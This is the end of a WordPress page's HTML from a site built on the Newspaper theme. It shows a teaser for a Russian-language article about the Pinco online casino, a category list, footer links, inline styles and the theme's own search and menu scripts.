                    <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/pinco-dlia-zhenshchin-v-onlain-kazino-preimushchestva-i-otzyvy/" rel="bookmark" title="Pinco для женщин в онлайн-казино: преимущества и отзывы">Pinco для женщин в онлайн-казино: преимущества и отзывы</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://mediascanner.in/category/casino/" class="td-post-category">casino</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://mediascanner.in/author/thoufeeque/">Media Scanner</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T20:51:54+00:00" >19 December 2025</time></span>                                                        <span class="td-module-comments"><a href="https://mediascanner.in/pinco-dlia-zhenshchin-v-onlain-kazino-preimushchestva-i-otzyvy/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Pinco для женщин в онлайн-казино: преимущества и отзывыВ последние годы онлайн-казино привлекают все больше женщин, и одной из популярных тем стала платформа Pinco. Это...</div>
                    
                    <div class="td-read-more">
                        <a href="https://mediascanner.in/pinco-dlia-zhenshchin-v-onlain-kazino-preimushchestva-i-otzyvy/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_130_349  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_130_349{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_131_6fe td-pb-border-top td_block_template_4 td-fix-index"  data-td-block-uid="tdi_131_6fe" >
<style>
.td-theme-wrap .tdi_131_6fe .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_131_6fe .td-subcat-item a:hover,
            .td-theme-wrap .tdi_131_6fe .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_131_6fe .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_131_6fe .td-subcat-dropdown:hover .td-subcat-more i {
                color: #0d0b52;
            }

            .td-theme-wrap .tdi_131_6fe .td-block-title > *:before {
                border-color: #0d0b52 transparent transparent transparent;
            }

            .td-theme-wrap .tdi_131_6fe .td-block-title > * {
                background-color: #0d0b52;
            }

            
            .td-theme-wrap .tdi_131_6fe .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_131_6fe .td_quote_on_blocks,
            .td-theme-wrap .tdi_131_6fe .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_131_6fe .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_131_6fe .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_131_6fe .td-instagram-user a {
                color: #0d0b52;
            }

            .td-theme-wrap .tdi_131_6fe .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_131_6fe .td-load-more-wrap a:hover {
                background-color: #0d0b52;
                border-color: #0d0b52;
            }

            .td-theme-wrap .tdi_131_6fe .td-read-more a,
            .td-theme-wrap .tdi_131_6fe .td-weather-information:before,
            .td-theme-wrap .tdi_131_6fe .td-weather-week:before,
            .td-theme-wrap .tdi_131_6fe .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_131_6fe .td-post-category,
            .td-theme-wrap .tdi_131_6fe .td-post-category:hover {
                background-color: #0d0b52;
            }
/* inline tdc_css att */

.tdi_131_6fe{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_131_6fe{
margin-bottom:-10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_131_6fe{
margin-bottom:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_131_6fe .td-block-title a,
				.tdi_131_6fe .td-block-title span{
					font-family:Oxygen !important;font-size:13px !important;font-weight:700 !important;letter-spacing:1px !important;
				}.tdi_131_6fe .td-block-title{
					text-align: left;
				}.tdi_131_6fe.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_131_6fe .td-block-title a,
				.tdi_131_6fe .td-block-title span{
					font-family:Oxygen !important;font-size:11px !important;font-weight:700 !important;letter-spacing:0px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Popular Categories</span></h4></div><div class="td_block_wrap td_block_popular_categories tdi_132_640 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132_640" >
<style>

/* inline tdc_css att */

.tdi_132_640{
margin-top:-18px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_132_640{
margin-top:-23px !important;
margin-left:-10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_132_640{
margin-bottom:0px !important;
margin-left:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_132_640 li:hover .td-cat-name{
					color: #162eb7;
				}.tdi_132_640 li{
					font-family:Oxygen !important;font-size:13px !important;line-height:1.7 !important;font-weight:400 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_132_640 li{
					font-family:Oxygen !important;font-size:11px !important;line-height:2 !important;font-weight:400 !important;
				}
}
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://mediascanner.in/category/uncategorised/"><span class="td-cat-name">Uncategorised</span><span class="td-cat-no">1128</span></a></li><li><a href="https://mediascanner.in/category/casino/"><span class="td-cat-name">casino</span><span class="td-cat-no">159</span></a></li><li><a href="https://mediascanner.in/category/reviewer/"><span class="td-cat-name">reviewer</span><span class="td-cat-no">77</span></a></li><li><a href="https://mediascanner.in/category/blog/"><span class="td-cat-name">blog</span><span class="td-cat-no">60</span></a></li><li><a href="https://mediascanner.in/category/casino-en-ligne-fr/"><span class="td-cat-name">casino en ligne fr</span><span class="td-cat-no">59</span></a></li><li><a href="https://mediascanner.in/category/fact-check/"><span class="td-cat-name">Fact Check</span><span class="td-cat-no">35</span></a></li><li><a href="https://mediascanner.in/category/monobrand/"><span class="td-cat-name">Monobrand</span><span class="td-cat-no">34</span></a></li><li><a href="https://mediascanner.in/category/post/"><span class="td-cat-name">Post</span><span class="td-cat-no">34</span></a></li></ul></div></div></div></div></div></div></div></div></div><div id="tdi_133_6e5" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_134_5e6  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_134_5e6{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_134_5e6{
padding-top:10px !important;
padding-bottom:6px !important;
position:relative;
}

.tdi_134_5e6 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_134_5e6{
padding-top:15px !important;
padding-bottom:15px !important;
justify-content:center !important;
text-align:center !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_134_5e6{
padding-bottom:2px !important;
}
}

</style>
<div class="tdi_133_6e5_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_133_6e5_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://mediascanner.in/wp-content/uploads/2020/04/xxx_bg_xxx.png") !important;
background-repeat:repeat !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column tdi_136_735  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_136_735{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_137_549 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137_549" >
<style>
/* custom css */
.tdi_137_549 .tdm-descr{
                    color: #ffffff;
                
					font-family:Oxygen !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_137_549 .tdm-descr{
					font-family:Oxygen !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}
</style><p class="tdm-descr">©️ Copyright MediaScanner. All Rights Reserved</p></div></div></div><div class="vc_column tdi_139_9f5  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_139_9f5{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_139_9f5{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_139_9f5{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_141_666 "><div class="td-fix-index"><div style="text-align: center">
<a href="https://mediascanner.in/disclaimer-for-media-scanner/" style="color: #FFFFFF; text-decoration: underline;">Disclaimer<a>
&nbsp;&nbsp;&nbsp
<a href="https://mediascanner.in/privacy-policy/" style="color: #FFFFFF; text-decoration: underline;">Privacy Policy<a>
&nbsp;&nbsp;&nbsp
<a href="https://mediascanner.in/terms-and-conditions/" style="color: #FFFFFF; text-decoration: underline;">Terms & Conditions<a>
</div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.2 (rara)
        Deploy mode: deploy
        
        uid: 6945ee57661c2
    -->

    <script type='text/javascript' src='https://mediascanner.in/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://mediascanner.in/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=5a3020c6756b1af114549ea2a5ae6807'></script>
<script type='text/javascript' src='https://mediascanner.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.2'></script>
<script type='text/javascript' src='https://mediascanner.in/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=5a3020c6756b1af114549ea2a5ae6807'></script>
<script type='text/javascript' src='https://mediascanner.in/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

<!-- JS generated by theme -->

<script>
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_50_465';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_size":"16","tdicon":"td-icon-magnifier-thin-long","tdc_css":"eyJhbGwiOnsiYmFja2dyb3VuZC1jb2xvciI6IiMwZDBiNTIiLCJkaXNwbGF5IjoiIn19","show_form":"yes","form_width":"eyJhbGwiOiI2MzAiLCJwb3J0cmFpdCI6IjUzMCJ9","modules_on_row":"50%","input_border":"0 0 1px 0","btn_padding":"6px 20px","results_border":"0","results_padding":"0 20px","results_msg_padding":"20px 10px 10px","arrow_color":"#ffffff","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.46)","form_border":"0","f_input_font_family":"450","f_input_font_weight":"400","f_input_font_size":"15","f_placeholder_font_family":"450","f_placeholder_font_weight":"400","f_placeholder_font_size":"15","f_btn_font_family":"450","f_btn_font_weight":"400","f_btn_font_size":"12","f_btn_font_transform":"","f_results_msg_font_family":"450","f_results_msg_font_style":"normal","f_results_msg_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","results_msg_color":"#162eb7","f_title_font_family":"450","f_title_font_weight":"400","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","image_height":"80","results_limit":"6","modules_gap":"20","modules_category":"","title_txt_hover":"#162eb7","btn_bg":"[base64]","btn_bg_h":"[base64]","video_icon":"30","separator":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_50_465","tdc_css_class":"tdi_50_465","tdc_css_class_style":"tdi_50_465_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_50_465');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_55_15e';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_55_15e');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_69_16e';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_69_16e');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_72_e3c';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_size":"16","tdicon":"td-icon-magnifier-thin-long","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","show_form":"yes","form_width":"eyJhbGwiOiI2MzAiLCJwb3J0cmFpdCI6IjUzMCJ9","modules_on_row":"50%","input_border":"0 0 1px 0","btn_padding":"6px 20px","results_border":"0","results_padding":"0 20px","results_msg_padding":"20px 10px 10px","arrow_color":"#ffffff","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.46)","form_border":"0","f_input_font_family":"450","f_input_font_weight":"400","f_input_font_size":"15","f_placeholder_font_family":"450","f_placeholder_font_weight":"400","f_placeholder_font_size":"15","f_btn_font_family":"450","f_btn_font_weight":"400","f_btn_font_size":"12","f_btn_font_transform":"","f_results_msg_font_family":"450","f_results_msg_font_style":"normal","f_results_msg_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","results_msg_color":"#162eb7","f_title_font_family":"450","f_title_font_weight":"400","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","image_height":"80","results_limit":"6","modules_gap":"20","modules_category":"","title_txt_hover":"#162eb7","btn_bg":"[base64]","btn_bg_h":"[base64]","video_icon":"30","float_block":"yes","icon_padding":"3","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_72_e3c","tdc_css_class":"tdi_72_e3c","tdc_css_class_style":"tdi_72_e3c_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_72_e3c');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-20 06:01:19 -->